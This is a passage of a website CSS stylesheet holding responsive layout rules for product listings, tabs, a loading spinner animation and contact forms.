.jmt select{ padding: 0 10px; padding-right: 20px; cursor: pointer;}
.jmt i{ right: 15px; top: 20px;}
}
@media screen and (max-width:999px){
.jmt .int1{width: 33.333%}
.jmt select{ font-size: 12px; font-size: 1.2rem;}
.jmt i{ font-size: 12px; top: 22px;}
}
@media screen and (max-width:599px){
.jmt form{ padding:10px 5px; font-size: 0px;}
.jmt .int1{width: 50%; padding: 2px;}
}

.jmb{ font-size: 0px; padding: 24px 38px; background: #f7f7f7;}
.jmlie{ padding:25px 12px; width: 25%; display: inline-block; vertical-align: top;}
.jmlien{ background: #fff; padding: 50px;}
.jmtu{display: block;overflow: hidden;}
.jmtu img{width: 100%;transition: 0.5s;}
.jmlie:hover .jmlien img{transform: scale(1.1,1.1);}
.jmlien:hover img{transform: scale(1.1,1.1);}
.jma{ display: block; line-height: 30px; padding: 10px; background: #9d9d9d; text-align: center; color: #ffffff; font-size: 12px; font-size: 1.2rem; font-family: Montserrat-Bold;}
.jmzi{ padding: 8px 14px; background: #f5f5f5; padding-bottom: 14px;}
.jmp a{ display: block; font-size: 14px; font-size: 1.4rem; line-height: 24px; white-space:nowrap; text-overflow:ellipsis; -o-text-overflow:ellipsis; overflow: hidden;}
.jmdo{ text-align: right; margin-top: 3px;}
.jmdo a{ display: inline-block; vertical-align: top; color: #b9b9b9; font-size: 14px; font-size: 1.4rem; line-height: 24px; font-family: Montserrat-Bold, Arial, "Arial Black", "sans-serif", Verdana; text-align: center; min-width: 32px; background: url("../images/xiazai.png") no-repeat bottom center; padding-bottom: 31px; margin-left: 23px;    cursor: pointer;}
.jmdo a:hover{background: url("../images/xiazaih.png") no-repeat bottom center;}
.jma:hover{ background: #21bdc6}
.jmzi a:hover{color: #21bdc6;}

@media screen and (max-width:1699px){
.jmb{ padding: 20px;}
.jmlie{ padding:10px;}
.jmlien{ padding: 10px;}
}
@media screen and (max-width:1219px){
.jma{ line-height: 26px; padding: 5px; font-size: 14px; font-size: 1.4rem;}
.jmzi{ padding: 8px 10px; padding-bottom: 14px;}
.jmp a{ font-size: 14px; font-size: 1.4rem; line-height: 24px;}
.jmdo{ margin-top: 3px;}
.jmdo a{ font-size: 14px; font-size: 1.4rem; line-height: 24px; min-width: 32px; padding-bottom: 20px; background-size: 20px; margin-left: 10px;}
}
@media screen and (max-width:999px){
.jmlie{ width: 33.333%; padding:5px;}
}
@media screen and (max-width:767px){
.jmb{ padding:10px 5px; padding-bottom: 20px;}
.jmlien{ padding: 5px;}
.jmlie{ width: 50%; padding:5px;}
.jmp a{ font-size: 12px; font-size: 1.2rem; line-height: 24px;}
}
@media screen and (max-width:399px){
.jmlie{ width: 100%; padding:5px;}
}

/************************  product2  *************************/
.prmian{ display:flex; justify-content: space-between; flex-flow: wrap; padding-top: 14px;}
.pr3biao{ font-size: 24px; font-size: 2.4rem; line-height: 30px;}
.prmian .mianbao{ margin-top: 7px;}

.pr2main1{ position: relative;}
.pr2tu1{display: block;}
.pr2tu1 img{width: 100%;}
.pr2biao1{ color: #fff; font-size: 50px; font-size: 5rem; line-height: 60px; position: absolute; left: 3.2%; top: 3.5%; font-family: Montserrat-Bold, Arial, "Arial Black", "sans-serif", Verdana;z-index: 9;}
.pr2vi{ width: 260px; height: 140px; background: #fff; position: absolute; left: 3.2%; bottom: 30px; text-align: center; line-height: 42px; font-size: 14px; font-size: 1.4rem; font-family: Montserrat-Bold, Arial, "Arial Black", "sans-serif", Verdana; cursor: pointer;    border-radius: 10px;}
.pr2vi:after{content: ""; position: absolute; top: 4px; bottom: 4px; left: 4px; right: 4px; }
.pr2vi i{display: inline-block; vertical-align: middle; margin-right: 10px;}
.pr2vi i img{width: 100%;}
.pr2vi .tuxia{font-family: Montserrat-Regular;line-height: 20px;position: absolute;width: 100%;    top: 50%;    transform: translate3d( 0, -50%, 0 );}
.pr2vi .tuxia span{    display: block;color: #21bdc6;font-size: 20px;}
.tankaunga{ position:fixed; width:100%; height:100%; left:0px; top:0px; background:#000; background:rgba(0,0,0,0.5); display:none; z-index:9999999999}
.tankaunga:before{ content:"X"; position:absolute; width:30px; height:30px; line-height:30px; text-align:center; top:10px; right:10px; background:#fff; border-radius:50%; font-size:18px;}
.tankaungn2{position:fixed; left:5%; top:5%; right:5%; bottom:5%;}

.tankaungn2 iframe,.tankaungn2 video {  position: absolute; top:0; left: 0; width: 100%; height: 100%; border:none;}
.tankaungn2 iframe body{ margin:0px !important;}

@media screen and (max-width:1699px){
.pr2biao1{ font-size: 30px; font-size: 3rem; line-height: 34px; left: 2%; top: 2%;}
    .pr2vi{ width: 260px;}
}
@media screen and (max-width:999px){
.pr3biao{ font-size: 20px; font-size: 2rem; line-height: 26px;}
.pr2biao1{ font-size: 20px; font-size: 2rem; line-height: 26px; left: 2%; top: 2%;}
    .pr2vi{ width: 200px; bottom: 5px;}
.prmian .mianbao{ margin-top: 2px;}
}
@media screen and (max-width:767px){
    .pr2biao1{ position: relative; color: #333; text-align: center; margin-bottom: 10px; font-size: 18px; font-size: 1.8rem;}
    .pr2biao1 br{display: none}
.pr2vi{ width: 140px; height: 100px; line-height: 24px; font-size: 12px; font-size: 1.2rem;}
    .pr2vi:after{display: none}
    .pr2vi i{ width: 17px; margin-right: 5px;}
}
@media screen and (max-width:464px){
    .pr2vi{width: 102px;height: 64px;}
    
    .pr2vi .tuxia{line-height: 16px;}
    .pr2vi .tuxia img{max-width:40px;}
    .pr2vi .tuxia span{    font-size: 14px;}
}

/*  main2  */
.pr2main2{ background: #f8f8f8; padding-bottom: 52px;}
.pr2main2 .zong{ display: flex; justify-content: space-between; flex-flow: wrap; padding-top: 1px;position: relative;}
.pr22lie{ width: 40%; margin-top: 75px;}
.pr22biao{ color: #666666; font-size: 18px; font-size: 1.8rem; line-height: 24px; font-weight: bold;}

.pr22n{color: #999999; font-size: 14px; font-size: 1.4rem; line-height: 20px; margin-top: 17px;}
.pr22n p,.pr22n em,.pr22n strong{color: #999999;}
.pr22n img{display: inline-block; max-width: 100%;}
.pr22tu1{border: solid 2px #dedede; display: inline-block; font-size: 0px;}
.pr22tu1 img{max-width: 100%;max-width: 400px;float: left;}
.pr22tu1:hover{min-height: 189.14px;width: 100%;border: none;position: relative;}
.pr22tu1:hover img {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 720px;
    height: 324px;
    max-width: none;
    
    box-shadow: 0 10px 16px 0 rgb(0 0 0 / 20%), 0 6px 20px 0 rgb(0 0 0 / 19%);
}

.pr22n2{ font-size: 0px;}
.pr22n2 p{ display: inline-block; vertical-align: middle; width: 50px; border: solid 1px #333333; margin-right: 16px; margin-top: 16px;}
.att{ display: flex; justify-content: space-between; flex-flow: wrap; margin-bottom: 26px;}
.pr22n3{ font-size: 0px;}
.pr22n3 p{ display: inline-block; vertical-align: middle; width: 32px; border: solid 1px #333333; margin-right: 16px; margin-top: 16px;}

@media screen and (max-width:999px){
.pr2main2{ padding-bottom: 32px;}
.pr22lie{ width: 48%; margin-top: 30px;}
.pr22tu1:hover img {position: unset;width: 100%;height: 100%; box-shadow: none;}
.pr22tu1:hover{min-height: unset;border: solid 2px #dedede;}
}
@media screen and (max-width:767px){
.pr22lie{ width: 100%; margin-top: 20px;}
.pr22n{ font-size: 12px; font-size: 1.2rem; line-height: 20px; margin-top: 10px;}
}

/*  main3  */
.pr2main3{ padding-top: 107px; padding-bottom: 60px;}
.pr23t{ text-align: center;}
.pr23biao{font-family: Montserrat-Bold, Arial, "Arial Black", "sans-serif", Verdana; font-size: 50px; font-size: 5rem; line-height: 60px;}
.pr23pz{color: #666666; font-size: 18px; font-size: 1.8rem; line-height: 22px; margin-top: 27px;}

.pr23lie{ display: flex; justify-content: space-between; flex-flow: wrap; align-items: center; padding: 100px 0;}

.pr23tu{ width: 50%}
.pr23tu img{width: 100%;}
.pr23zi{ width: 43%;}
.pr23a{ font-size: 30px; font-size: 3rem; line-height: 30px; font-family: Montserrat-Bold,Arial, "Arial Black", "sans-serif", Verdana;}
.pr23p{ font-size: 18px; font-size: 1.8rem; line-height: 20px; margin-top: 20px;}

.pr23lie1{}
.pr23lie2{ flex-direction: row-reverse;}

.pr23b{ display: flex; justify-content: space-between; flex-flow: wrap;}
.pr23bn{ width: 48.9%;}
.pr23btu{}
.pr23btu img{width: 100%;}
.pr23bzi{ padding-top: 20px;}
.pr23ba{font-family: Montserrat-Bold, Arial, "Arial Black", "sans-serif", Verdana; font-size: 30px; font-size: 3rem; line-height: 40px;}
.pr23bp{ font-size: 18px; font-size: 1.8rem; line-height: 22px; margin-top: 16px;}


@media screen and (max-width:1699px){
.pr2main3{ padding-top: 50px;}
.pr23biao{ font-size: 30px; font-size: 3rem; line-height: 40px;}
.pr23pz{ font-size: 16px; font-size: 1.6rem; line-height: 22px; margin-top: 10px;}

.pr23lie{ padding: 30px 0;}
.pr23zi{ width: 47%;}
.pr23a{ font-size: 24px; font-size: 2.4rem;}
.pr23p{ font-size: 16px; font-size: 1.6rem; line-height: 20px; margin-top: 15px;}
}
@media screen and (max-width:999px){
.pr2main3{ padding-top: 30px; padding-bottom: 30px;}
.pr23lie{ padding: 0; margin-top: 30px;}
.pr23b{ margin-top: 30px;}
.pr23bn{ width: 49.5%;}

.pr23biao{ font-size: 26px; font-size: 2.6rem; line-height: 32px;}
.pr23pz{ font-size: 14px; font-size: 1.4rem; line-height: 22px; margin-top: 10px;}

.pr23bzi{ padding-top: 10px;}
.pr23a{ font-size: 20px; font-size: 2rem;}
.pr23p{ font-size: 14px; font-size: 1.4rem; line-height: 20px; margin-top: 10px;}
}
@media screen and (max-width:767px){
.pr23biao{ font-size: 22px; font-size: 2.2rem; line-height: 28px;}
.pr23pz{ font-size: 12px; font-size: 1.2rem; line-height: 22px; margin-top: 10px;}

.pr23bzi{ padding-top: 10px;}
.pr23a{ font-size: 16px; font-size: 1.6rem;}
.pr23p{ font-size: 12px; font-size: 1.2rem; line-height: 20px; margin-top: 10px;}
}
@media screen and (max-width:499px){
.pr23tu{ width: 100%}
.pr23zi{ width: 100%;}
.pr23b{ margin-top: 0px;}
.pr23bzi{ padding-top: 0px;}
.pr23bn{ width: 100%; margin-top: 20px;}
}

.pr24lie{position: relative; font-size: 0px;}
.pr24lie p{color: #fff;}
.pr24zi{ position: absolute; max-width: 530px;}
.pr24lie1 .pr24zi{ left: 5%; top: 5%;}
.pr24lie2 .pr24zi{ left: 50%; transform: translateX(-50%); top: 5%;}
.pr24lie3 .pr24zi{ right: 5%; top: 5%;}

.pr24lie4 .pr24zi{ left: 5%; bottom: 5%;}
.pr24lie5 .pr24zi{ left: 50%; transform: translateX(-50%); bottom: 5%;}
.pr24lie6 .pr24zi{ right: 5%; bottom: 5%;}

@media screen and (max-width:999px){
    .pr24zi{position: relative; left: auto !important; top: auto !important; right: auto !important; bottom: auto !important; transform: translate(0) !important; padding: 20px 2.5%;}
}

#outer3 { text-align: center;}
#tab3 {overflow: hidden;zoom: 1; position:relative; font-size:0px; display: inline-block; margin-top: 21px;}
#tab3:before{ content:""; position:absolute; width:100%; height:1px; background:#000000; left:0px; bottom:1px;}
#tab3 li{ display:inline-block; cursor:pointer; transition:0.5s; text-align:center; position:relative;}
#tab3 li a { display:block; vertical-align:middle; font-size:18px; font-size:1.8rem; line-height:24px; position:relative; overflow:hidden; color: #333; padding: 0 36px; padding-bottom:7px;}
#tab3 li a:before{ width:0px; height:3px; background:#000000; content:""; position:absolute; left:50%; transform: translateX(-50%); bottom:0px; transition:0.5s;}
#tab3 li.current3 a:before{ width:139px;}

#content3 {}
#content3 .tabul3 {display: none;}
#content3 .tabul3 img{max-width: 100%; display: inline-block;}

@media screen and (max-width:1219px){
#tab3 { margin-top: 10px;}
#tab3 li a {font-size:14px; font-size:1.4rem; line-height:24px; padding: 0 10px; padding-bottom:7px;}
#tab3 li.current3 a:before{ width:80px;}
}
@media screen and (max-width:767px){
    #tab3 li{width: 50%; margin-top: 5px;}
#tab3 li a {font-size:12px; font-size:1.2rem; padding: 0 5px; padding-bottom: 5px;}
    #tab3:before{ display: none}
#tab3 li.current3 a:before{ width:60px;}
}


.yangshi5{ padding-top:22px;}
.ys5biao{background: #f6f6f6; border-bottom:3px solid #333;}
.ys5biaon{ display:inline-block; text-align:center; background:#333; min-width:300px; color: #fffefe; font-family: Montserrat-Bold, Arial, "Arial Black", "sans-serif", Verdana;}

#outer { margin-top:28px;}
#tab {overflow: hidden;zoom: 1; position:relative; font-size:0px;}
#tab:before{ content:""; position:absolute; width:100%; height:3px; background:#f6f6f6; left:0px; bottom:0px;}
#tab li{ display:inline-block; cursor:pointer; transition:0.5s; text-align:center; position:relative; width:33.333%; font-size:16px; font-size:1.6rem; line-height:30px; font-family: Montserrat-Bold, Arial, "Arial Black", "sans-serif", Verdana;}
#tab li a { display:block; vertical-align:middle; font-size:22px; font-size:2.2rem; line-height:22px; padding-bottom:12px; position:relative; overflow:hidden; color: #666666; width: auto !important}
#tab li a:before{ width:0px; height:3px; background:#21bdc6; content:""; position:absolute; left:50%; bottom:0px; transition:0.5s;}
#tab li.current a:before{ width:113px; margin-left:-56px;}
#tab li.current a{ color: #21bdc6 !important;}
#content {}
#content .tabul {display: none; padding:20px 20px;}
#content .tabul p{padding-left: 26px;}
#outer2{ margin-top:28px;}
#tab2 {overflow: hidden;zoom: 1; position:relative; font-size:0px; padding: 0px;}
#tab2:before{ content:""; position:absolute; width:100%; height:3px; background:#f6f6f6; left:0px; bottom:0px;}
#tab2 li{ display:inline-block; cursor:pointer; transition:0.5s; text-align:center; position:relative; width:33.333%; font-size:16px; font-size:1.6rem; line-height:30px; font-family: Montserrat-Bold, Arial, "Arial Black", "sans-serif", Verdana;}
#tab2 li a { display:block; vertical-align:middle; font-size:22px; font-size:2.2rem; line-height:22px; padding-bottom:12px; position:relative; overflow:hidden; color: #666666; width: auto !important;}
#tab2 li a:before{ width:0px; height:3px; background:#21bdc6; content:""; position:absolute; left:50%; bottom:0px; transition:0.5s;}
#tab2 li.current2 a:before{ width:113px; margin-left:-56px;}
#tab2 li.current2 a{ color: #21bdc6 !important;}
#content2 {}
#content2 .tabul2 {display: none; padding:20px 20px;}

.chanxiang{ font-size: 20px; font-size: 2rem; line-height: 30px; color: #666666; padding-top: 30px;}
.chanxiang p{padding: 0 50px;}
.chanxiang p,.chanxiang em,.chanxiang strong{color: #666666;}
.chanxiang img{display: inline-block; max-width: 100%;}

.chanxiang .table{ width:100%; overflow:auto; max-height: 550px;}
.chanxiang .table table{ width:100%; border-collapse:collapse; line-height:22px;}
.chanxiang .table table tr td{ padding:5px 30px; font-size:24px; font-size:2.4rem; line-height:40px; color: #666666;}
.chanxiang .table table tr td img{ display:inline-block; vertical-align:middle; max-width:58px; margin-left:5px;}
.chanxiang .table table tr:nth-child(2n) { background:#f6f6f6;}
.chanxiang .table table tr td a{ display:inline-block; padding:0 10px;}
.chanxiang .table table tr td a:hover{ background:#21bdc6; color:#fff;}

@media screen and (max-width:1699px){
.ys5biaon{ min-width:200px; line-height:40px; padding:15px 20px; font-size:30px; font-size:3rem;}
.chanxiang{ font-size: 16px; font-size: 1.6rem; line-height: 28px; padding-top: 20px;}
.chanxiang .table table tr td{ padding:5px 20px; font-size:18px; font-size:1.8rem; line-height:30px;}
}
@media screen and (max-width:1219px){
.ys5biaon{ min-width:120px; line-height:40px; padding:5px 20px; font-size:20px; font-size:2rem;}
#tab li a,#tab2 li a { font-size:14px; font-size:1.4rem;}
.chanxiang{ font-size: 14px; font-size: 1.4rem; line-height: 26px; padding-top: 15px;}
.chanxiang .table table tr td{ padding:5px 20px; font-size:16px; font-size:1.6rem; line-height:30px;}
}
@media screen and (max-width:999px){
	#content .tabul{padding-left: 20px;}
    #content .tabul p{padding-left: 0;}
.chanxiang p{padding: 0 2.5%;}
}
@media screen and (max-width:767px){
.ys5biaon{ line-height:30px;}
#tab li a,#tab2 li a { font-size:12px; font-size:1.2rem; line-height: 22px;}
.chanxiang{ font-size: 12px; font-size: 1.2rem; line-height: 22px; padding-top: 10px;}
.chanxiang .table table tr td{ padding:5px 20px; font-size:12px; font-size:1.2rem; line-height:30px;}
}

.pr2main9{ font-size: 0px;margin-bottom: 40px;}
.pr2main9:after{content: ""; clear: both; display: block;}
.pr29tu{ width: 42%; display: inline-block; vertical-align: middle;}
.pr29zi{ width: 58%; display: inline-block; vertical-align: middle;}

.pr29tu p{ display: block;}
.pr29tu p img{ width: 100%;}
.pr29zi{ padding: 0 170px;}

.pr29p{ color: #666666; font-size: 16px; font-size: 1.6rem; line-height: 28px;}
.pr29mor{ display: block; width: 300px; height: 70px; line-height: 68px; background: #333; border: 1px solid #333; color: #ffffff; font-size: 16px; font-size: 1.6rem; text-align: center; margin-top: 52px;}
.pr29mor:hover{ background: #fff; color: #333;}

@media screen and (max-width:1699px){
.pr29zi{ padding-left: 30px; padding-right:70px;}
.pr29p{ font-size: 20px; font-size: 2rem; line-height: 30px;}
.pr29mor{ width: 350px; height: 50px; line-height: 48px; font-size: 20px; font-size: 2rem; margin-top: 30px;}
}
@media screen and (max-width:1219px){
.pr29p{ font-size:16px; font-size: 1.6rem; line-height: 26px;}
.pr29mor{ width: 270px; height: 40px; line-height: 38px; font-size: 16px; font-size: 1.6rem; margin-top: 20px;}
}
@media screen and (max-width:999px){
.pr29p{ font-size:14px; font-size: 1.4rem; line-height: 24px;}
.pr29mor{ width: 220px; height: 32px; line-height: 30px; font-size: 14px; font-size: 1.4rem; margin-top: 20px;}
}
@media screen and (max-width:767px){
.pr29tu{ width: 100%;}
.pr29zi{ width: 100%; margin-top: 15px; padding: 0 2.5%;}
.pr29p{ font-size:12px; font-size: 1.2rem; line-height: 22px;}
.pr29mor{ width: 220px; height: 32px; line-height: 30px; font-size: 12px; font-size: 1.2rem; margin-top: 20px;}
}

.pr2main10{ margin-top: 60px;}
.pr20n{ font-size: 0px;  padding-top: 17px;}
.pr20lie{ width: 33.33%; display: inline-block; vertical-align: top;}
.pr20lie .jmlien{padding: 16px;}



@media screen and (max-width:1699px){
.pr20lie .jmlien{padding: 30px 10px;}
.pr20lie .jma{ font-size: 30px; font-size: 3rem; line-height: 40px; padding: 20px 10px;}
.pr20lie .jmp a{ font-size: 20px; font-size: 2rem; line-height: 34px;}
}
@media screen and (max-width:1219px){
.pr20lie .jma{ font-size: 20px; font-size: 2rem; line-height: 30px; padding: 10px;}
.pr20lie .jmp a{ font-size: 16px; font-size: 1.6rem; line-height: 30px;}
}
@media screen and (max-width:999px){
.pr20n{ padding: 0 5px; padding-top: 17px;}
.pr20lie .jmlien{padding: 20px 5px;}
.pr20lie .jma{ font-size: 18px; font-size: 1.8rem; line-height: 28px; padding: 5px;}
.pr20lie .jmp a{ font-size: 14px; font-size: 1.4rem; line-height: 26px;}
}
@media screen and (max-width:767px){
.pr2main10{ margin-top: 30px;}
.pr20lie .jma{ font-size: 14px; font-size: 1.4rem; line-height: 26px; padding: 5px;}
.pr20lie .jmp a{ font-size: 12px; font-size: 1.2rem; line-height: 22px;}
}
@media screen and (max-width:539px){
.pr20lie{ width: 50%;}
.pr20lie .jmlien{padding: 3px;}
}
@media screen and (max-width:399px){
.pr20lie{ width: 100%;}
}

.pr2main11{ background: #21bdc6; padding: 40px 0;}
.pr2main11 .zong{display: flex; justify-content: space-between; flex-flow: wrap;}
.pr2p{color: #ffffff; font-size: 28px; font-size: 2.8rem; line-height: 40px; font-family: Montserrat-Bold, Arial, "Arial Black", "sans-serif", Verdana; margin-right: 10px;}
.pr2mor{ display: block; width: 200px; height: 40px; background: #ffffff; line-height: 40px; text-align: center; color: #21bdc6; font-size: 18px; font-size: 1.8rem;}
.pr2mor:hover{background: #21bdc6; color: #fff;}

@media screen and (max-width:1699px){
.pr2p{ font-size: 20px; font-size: 2rem; line-height: 40px;}
.pr2mor{ width: 160px; height: 40px; line-height: 40px; font-size: 16px; font-size: 1.6rem;}
}
@media screen and (max-width:999px){
.pr2main11{ padding: 20px 0;}
.pr2p{ font-size: 18px; font-size: 1.8rem; line-height: 30px;}
.pr2mor{ width: 130px; height: 30px; line-height: 30px; font-size: 14px; font-size: 1.4rem;}
}
@media screen and (max-width:767px){
.pr2p{ font-size: 16px; font-size: 1.6rem; line-height: 30px; margin-bottom: 10px;}
}

/************************  shichang  *********************/
.scbiao{ font-size: 50px; font-size: 5rem; line-height: 60px; text-align: center; margin-top: 20px; }
.scmain{ font-size: 0px; padding: 100px 127px;}
.sczi{ width: 36%; display: inline-block; vertical-align: middle; padding: 0 50px;}
.sctu{ width: 62%; display: inline-block; vertical-align: middle; margin-left: 2%;}
.sctu img{width: 100%;}
.sca{display: block; font-family: Montserrat-Bold, Arial, "Arial Black", "sans-serif", Verdana; font-size: 40px; font-size: 4rem; line-height: 50px;}
.scp{ font-size: 18px; font-size: 1.8rem; line-height: 26px; margin-top:35px;}

.scmain2{background: #f7f7f7;}

@media screen and (max-width:1699px){
.scbiao{ font-size: 40px; font-size: 4rem; line-height: 30px;}
.scmain{ font-size: 0px; padding: 50px;}
.sczi{ padding: 0 20px;}
.sca{ font-size: 30px; font-size: 3rem; line-height: 40px;}
.scp{ font-size: 16px; font-size: 1.6rem; line-height: 26px; margin-top:20px;}
}
@media screen and (max-width:1219px){
.scbiao{ font-size: 30px; font-size: 3rem; line-height: 30px;}
.scmain{ font-size: 0px; padding: 50px 2.5%;}
.sczi{ padding: 0; padding-right: 20px;}
.sca{ font-size: 20px; font-size: 2rem; line-height: 30px;}
.scp{ font-size: 14px; font-size: 1.4rem; line-height: 24px; margin-top:10px;}
}
@media screen and (max-width:999px){
.scbiao{ font-size: 26px; font-size: 2.6rem; line-height: 30px;}
.sczi{ width: 40%;}
.sctu{ width: 58%;}
}
@media screen and (max-width:767px){
.scmain{ padding: 30px 2.5%;}
.scbiao{ font-size: 22px; font-size: 2.2rem; line-height: 30px; margin-top: 10px;}
.sczi{ width: 100%; padding: 0px;}
.sctu{ width: 100%; margin-top: 20px; margin-left:auto;}
.sca{ font-size: 18px; font-size: 1.8rem; line-height: 26px;}
.scp{ font-size: 12px; font-size: 1.2rem; line-height: 22px; margin-top:10px;}
}
.closed{z-index: 9999999999;}
.jmtfu{
    background: #fff;
    position: fixed;
    width: 100%;
    left: 0px;
    top: 112px;
    z-index: 999999999;
}
.shainame{    color: #333333;    background: #f8f8f8;
    font-size: 14px;
    font-size: 1.4rem;
    padding: 0 20px;
    padding-right: 30px;
    cursor: pointer;
    height: 50px;
    line-height: 50px;}
.shailist{display: none;background: #f8f8f8;    position: absolute;/*box-shadow: rgb(221 221 221) 0px 10px 10px;*/width: calc(100% - 24px);
    z-index: 999999999;}
    .yss{background: #efefef;}
.shailist label{position: relative;padding: 0px 12px;}
.shailist .shainame{height: 32px;line-height: 32px;padding: 0 46px;background: #efefef;}
.shailist .xuz{position: absolute;top: 8px;left:8px;z-index: 9;}
.shailist label:first-child .xuz{left: 20px;}
/*loading*/
.preloader {
    background: rgba(0,0,0,0.5);
    bottom: 0;
    height: 100%;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 99999;
}
.la-ball-circus, .la-ball-circus>div {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.la-ball-circus {
    display: block;
    font-size: 0;
    color: #fff
}
.la-ball-circus.la-dark {
    color: #FFF
}
.la-ball-circus>div {
    display: inline-block;
    float: none;
    background-color: currentColor;
    border: 0 solid currentColor
}
.la-ball-circus {
    width: 16px;
    height: 16px
}
.la-ball-circus>div {
    position: absolute;
    top: 0;
    left: -100%;
    display: block;
    width: 16px;
    width: 100%;
    height: 16px;
    height: 100%;
    border-radius: 100%;
    opacity: .5;
    -webkit-animation: ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1), ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1);
    -moz-animation: ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1), ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1);
    -o-animation: ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1), ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1);
    animation: ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1), ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1)
}
.la-ball-circus>div:nth-child(1) {
    -webkit-animation-delay: 0s, -0.5s;
    -moz-animation-delay: 0s, -0.5s;
    -o-animation-delay: 0s, -0.5s;
    animation-delay: 0s, -0.5s
}
.la-ball-circus>div:nth-child(2) {
    -webkit-animation-delay: -0.5s, -1s;
    -moz-animation-delay: -0.5s, -1s;
    -o-animation-delay: -0.5s, -1s;
    animation-delay: -0.5s, -1s
}
.la-ball-circus>div:nth-child(3) {
    -webkit-animation-delay: -1s, -1.5s;
    -moz-animation-delay: -1s, -1.5s;
    -o-animation-delay: -1s, -1.5s;
    animation-delay: -1s, -1.5s
}
.la-ball-circus>div:nth-child(4) {
    -webkit-animation-delay: -1.5s, -2s;
    -moz-animation-delay: -1.5s, -2s;
    -o-animation-delay: -1.5s, -2s;
    animation-delay: -1.5s, -2s
}
.la-ball-circus>div:nth-child(5) {
    -webkit-animation-delay: -2s, -2.5s;
    -moz-animation-delay: -2s, -2.5s;
    -o-animation-delay: -2s, -2.5s;
    animation-delay: -2s, -2.5s
}
.la-ball-circus.la-sm {
    width: 8px;
    height: 8px
}
.la-ball-circus.la-sm>div {
    width: 8px;
    height: 8px
}
.la-ball-circus.la-2x {
    width: 32px;
    height: 32px;
    left: 0;
    top: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    position: absolute;
}
.la-ball-circus.la-2x>div {
    width: 32px;
    height: 32px
}
.la-ball-circus.la-3x {
    width: 48px;
    height: 48px
}
.la-ball-circus.la-3x>div {
    width: 48px;
    height: 48px
}
@-webkit-keyframes ball-circus-position {
50% {
left:100%
}
}
@-moz-keyframes ball-circus-position {
50% {
left:100%
}
}
@-o-keyframes ball-circus-position {
50% {
left:100%
}
}
@keyframes ball-circus-position {
50% {
left:100%
}
}
@-webkit-keyframes ball-circus-size {
50% {
-webkit-transform:scale(0.3, 0.3);
transform:scale(0.3, 0.3)
}
}
@-moz-keyframes ball-circus-size {
50% {
-moz-transform:scale(0.3, 0.3);
transform:scale(0.3, 0.3)
}
}
@-o-keyframes ball-circus-size {
50% {
-o-transform:scale(0.3, 0.3);
transform:scale(0.3, 0.3)
}
}
@keyframes ball-circus-size {
50% {
-webkit-transform:scale(0.3, 0.3);
-moz-transform:scale(0.3, 0.3);
-o-transform:scale(0.3, 0.3);
transform:scale(0.3, 0.3)
}
}
.site-welcome {
    display: none;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
   
    z-index: 99999999;
}
.site-welcome.active {
    display: flex;
}
.preloader{position: absolute;}
.la-ball-circus.la-2x{top: 200px;margin: 0;left: 50%;}
.jzfu .la-ball-circus.la-2x{top: 50%;left: 50%;position: fixed;}
.jiazai{position: relative;}
.lxy .int2{line-height: 37px; font-size:16px;font-size: 1.6rem; color:#333;padding-left: 13px;}
.lxy .form-checkbox{line-height:37px; font-size:14px; font-size:1.4rem;display: inline-block;margin-right: 40px;}
.npxin .int5{font-size:18px;font-size: 1.8rem; color:#999999;margin-top: 31px;}
.npxin .form-checkbox{line-height:36px; font-size:14px; font-size:1.4rem;display: inline-block;margin-right: 40px;}
.npxin .titleint5{line-height:36px;color:#999999;}
.npxin .titleint5 span{padding: 0px 4px;color: red;}
.npxin .form-control{padding-left: 14px;}
.npxin .form-checkbox span{color:#999999;}
.proclist{margin-top: 60px;margin-bottom: 20px;}
.clist{border-bottom: 2px solid #f0f0f0;}
.clist li{
    display: inline-block;
    font-size: 14px;
    padding: 16px 14px;
    border: 1px solid #f0f0f0;
    border-left: none;
    min-width: 144px;
    text-align: center;
}
.clist li.activec{
    border: 0;
    background: #21bdc6;
    color: #fff;
    font-size: 16px;
    
    margin-top: -20px;
    padding-top: 40px;
}
.clist li.activec a{
    color: #fff;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    margin-top: -20px;
}
.pr24lie2 .rdzi{
    left: auto;
    transform: none;
    max-width: none;
    padding-left: 36%;
    padding-right: 9%;
}
@media screen and (max-width:1296px){
   .pr24lie2 .rdzi{padding-right: 6%;    margin-top: -30px;} 
}
.ccdatutop{position: relative;    margin-top: 112px;}
.wxpc{position: absolute;width: 100%;top: 14%;}
.bannerfuzi{   
    width: 50%;
    float: left;
    margin-top: 100px;
    font-family: Montserrat-Regular;
}
.bp1{font-size: 40px;
    color: #fff;
    font-weight: bold;
    padding-bottom: 20px;
    
}
.bp2{
    font-size: 16px;
    line-height: 24px;
    color: #fff;
}
.rightxp{width: 40%;float: right;background: #fff;padding: 40px 38px;box-shadow: 0 0 14px rgb(0 0 0 / 40%);}
.rightxp .lxtou{margin: 0px;font-family: Montserrat-Regular;text-align: center;}
.rightxp form{ margin-top:22px;}
.rightxp .xing{ background:url(../images/xing2.png) no-repeat left 16px;}
.rightxp .int1{ padding-left:13px; margin-bottom:29px; margin-top:15px;}
.rightxp .int1 input{  width:100%; height:37px; border:1px solid #e5e5e5; padding-left:11px; line-height:37px; font-size:14px; font-size:1.4rem; color:#666666;background: #fff;}
.rightxp .int1 textarea{ width:100%; height:156px; border:1px solid #e5e5e5; padding-left:11px; padding-top:5px; line-height:25px; margin-top:2px; font-size:14px; font-size:1.4rem; color:#666666;}
.rightxp .int2{line-height: 37px; font-size:16px;font-size: 1.6rem; color:#333;padding-left: 13px;}
.rightxp .int4{ padding-left:12px; margin-top:22px;margin-bottom: 20px;}
